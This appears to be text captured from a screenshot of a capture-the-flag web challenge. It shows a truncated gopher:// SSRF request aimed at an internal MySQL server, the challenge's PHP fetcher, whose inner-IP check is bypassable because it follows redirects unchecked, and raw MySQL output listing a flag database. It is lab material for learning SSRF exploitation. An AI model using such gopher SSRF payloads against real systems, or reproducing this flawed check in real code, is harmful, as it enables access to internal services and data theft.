 ctf473831530.yulige.top:12345/?u
不安全 | ctf473831530.yulige.top:12345/?url=gopher://172.11.243.218:3306/_%25ae...
应用 常去论坛 博客 信息收集 漏洞利用 各种下载 Programming 学习 在线工具
}
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
string(240) "[ 5.7.25-0ubuntu0.16.04.23□□}h`□G-□
��□□��□□□geyG□gAlC|mysql_native_password□□□□□□K□□def□information_schema□SCHEMATA□SCHEMATA
��□□□□information_schema□□fla4441111g□□�""